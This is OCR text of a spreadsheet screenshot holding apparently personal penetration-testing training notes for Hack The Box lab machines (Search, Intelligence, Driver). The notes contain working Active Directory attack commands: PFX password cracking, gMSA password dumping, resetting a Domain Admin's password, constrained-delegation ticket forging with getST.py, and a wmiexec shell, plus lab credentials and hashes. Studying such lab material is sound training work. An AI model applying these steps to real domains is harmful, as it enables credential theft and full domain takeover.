 AutoSave On DamnMayne_Pen Test Training Methodologies.xlsx • Saved Search (Alt+Q) Terry D. Smith II, MBA
File Home Insert Page Layout Formulas Data Review View Help Comments Share
Cut
Copy
Format Painter
Paste
Undo Clipboard
Calibri 11
B I U
Font
Wrap Text
Merge & Center
Alignment
General
$ % 9
Number
Conditional Formatting
Format as Table
Normal Bad Good
Neutral Calculation Check Cell
Styles
Insert Delete Format
Cells
AutoSum
Fill
Clear
Sort & Filter
Find & Select
Editing
Analyze Data
Analysis
J19 fx Enumerate Sierra.Frye's Permissions with Bloodhound and Reading GMSA Password. Sierra.Frye is a member of ITSec which can read the password of BIR-ADFS-GMSA which can give us an opportunity to change the password of a Domain Administrator.
$gmsa = Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA$' -Properties 'msDS-ManagedPassword'
A G H I J K
19
Search
SSL
Found PFX File in Sierra's folder. We need to crack the password for
the PFX file. We could use pfx2john or crackpkcs. We'll use
crackpkcs:
crackpkcs -d wordlist.txt staff.pfx
Result: misspissy
Used PFX File to Authenticate to /staff. We import the PFX file into Firefox and
use the password misspissy. We get a prompt to login to PowerShell Web
Access. We use the previously obtained SMB credentials to login.
Enumerate Sierra.Frye's Permissions with Bloodhound and Reading
GMSA Password. Sierra.Frye is a member of ITSec which can read
the password of BIR-ADFS-GMSA which can give us an opportunity
to change the password of a Domain Administrator.
$gmsa = Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA$' -Properties
'msDS-ManagedPassword'
$blob = $gmsa.'msDS-ManagedPassword'
$mp = ConvertFrom-ADManagedPasswordBlob $blob
$cred = New-Object System.Management.Automation.PSCredential
$user,$mp.SecureCurrentPassword
Changing a DA's password and Privilege Escalation. Let's change
Tristan.Davies's password.
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock
{net user Tristan.Davies NewPassword! /domain}
Now, we can login with smbclient:
smbclient //search.htb/C$ -U Tristan.Davies
We can get root.txt.
20
Hancliffe
Decryption
22
Driver
Meterpreter
Windows Exploit Suggester. Since we have a shell on the remote
machine we can try to obtain a meterpreter session, since
meterpreter can be very helpful when searching for local
privilege escalation exploits. First, we create a malicious
executable that will return a shell back to our local machine
when it gets executed.
23
Intelligence
ntpdate
Bloodhound Enumeration. One of the internal documents retrieved
during the initial phase hinted at potential security issues with
service accounts. Using the newly obtained credentials for
Ted.Graves we can enumerate the domain with the tool
Bloodhound. We run the bloodhound-python ingestor:
bloodhound-python -d intelligence.htb -u Ted.Graves -p Mr.Teddy -ns
10.10.10.248 -c All
Dumping GMSA Password. We import the collected Json files in Bloodhound
and then look at Shortest Paths to High Value Targets. We can see that our
user is a member of the ITSUPPORT group, which has ReadGMSAPassword
rights on SVC_INT which in turn has AllowedToDelegate rights to the Domain
Controller. We can use the gMSADumper tool to get the service account
password hash:
git clone https://github.com/micahvandeusen/gMSADumper
python gMSADumper/gMSADumper. u Ted.Graves -p Mr.Teddy -d
intelligence.htb -l 10.10.10.248
Privilege Escalation by Abusing Constrained Delegation. We can now
abuse constrained delegation to request a TGT for the
Administrator user (if the clock skew is too high, we can use a
tool like ntpdate to adjust our time).
echo "10.10.10.248 intelligence.htb" | sudo tee -a /etc/hosts
sudo ntpdate -s 10.10.10.248
getST.py -spn WWW/dc.intelligence.htb -impersonate Administrator
intelligence.htb/svc_int -hashes :b98d4cef68f72a98dfeed732d1b1abca
We can now use the acquired ticket to get a shell as
Administrator via wmiexec.py.
export KRB5CCNAME=Administrator.ccache
echo "10.10.10.248 dc.intelligence.htb" | sudo tee -a /etc/hosts
wmiexec.py -k -no-pass dc.intelligence.htb
OSCP PWK Labs PrivEsc Notes for Video Windows Initial Access (21-22) Heath Adams Priv Esc VulnHub OSWE Sheet1 Notes ...
Ready Filter Mode Accessibility: Investigate Display Settings 81%
74° 10:28 PM
7/10/2022 8